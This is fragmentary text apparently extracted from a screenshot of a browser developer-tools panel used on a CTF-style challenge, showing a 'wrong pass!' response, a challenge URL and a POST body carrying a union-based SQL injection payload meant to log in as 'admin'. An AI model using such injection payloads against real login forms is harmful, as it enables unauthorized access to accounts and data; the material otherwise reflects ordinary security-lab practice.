 wrong pass!
元素 控制台 网络 源 性能 内存 应用程
LOAD SPLIT EXECUTE TEST SQLI
URL
http://1f8b761c-94ef-4244-b51e-01f001dbdc61.node4.b
enctype
Enable POST application/x-www-fo
Body
name=1' union select 1,'admin',3%23&pw=333